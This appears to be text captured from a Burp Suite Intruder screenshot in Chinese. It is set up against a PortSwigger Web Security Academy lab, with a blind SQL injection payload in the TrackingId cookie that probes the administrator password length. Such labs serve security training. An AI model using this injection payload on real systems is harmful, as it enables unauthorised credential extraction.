 Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 2 3 × +
Sniper攻击 开始攻击
目标 https://0ae8006b04cf15af80af585300d500dd.web-security-academy.net 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET / HTTP/2
2 Host: 0ae8006b04cf15af80af585300d500dd.web-security-academy.net
3 Cookie: TrackingId=OeHk1MFTZ8jXmDy0' AND (SELECT 'a' FROM users WHERE username='administrator' AND
LENGTH(password)=§1§)='a; session=z9ghLICDpsXOH4JFlsMMbgDHpOgu0Uzu
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36 Edg/150.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Search 1高亮 1 个payload 位置? 长度:948
资源池
指定将攻击运行的资源池。资源池用于管理多个任务的系统资源使用。
使用现有资源池
已选择 资源池 并发请求 请求延迟 随机
默认资源池 10
新建资源池
名称: Custom resource pool 1
最大并发请求数: 1
请求间隔: 10 毫秒
固定
随机变化
增量延迟每次递增 毫秒
自动控制
429
503
其他
CSV 格式（如 504、505）
§ payload
资源池
设置
事件日志 (65) 所有问题 (531) 内存: 已用:365.1MB 共计:7.85GB